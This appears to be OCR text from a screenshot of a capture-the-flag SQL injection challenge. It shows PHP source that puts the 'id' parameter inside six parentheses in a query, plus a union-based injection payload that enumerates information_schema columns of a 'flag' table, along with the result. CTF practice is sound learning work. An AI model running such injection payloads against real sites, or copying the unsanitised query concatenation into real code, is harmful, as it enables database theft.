 不安全 | node5.anna.nssctf.cn:22566/?id=1%29%29%29%29%29%29+and+1%3D2+union+select+1%2Cgroup_concat%28column_name%29from+inf...
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 京东商城 百度一下 天猫精选 爱淘宝 网址导航 BUUCTF在线评测 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
Search what you want to search
Enter your id to start 姨妈大！
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) and 1=2 union select
1,group_concat(column_name)from information_schema.columns where
table_name="flag"#))))))
Array ( [0] => Array ( [username] => 1 [password] => flag ) )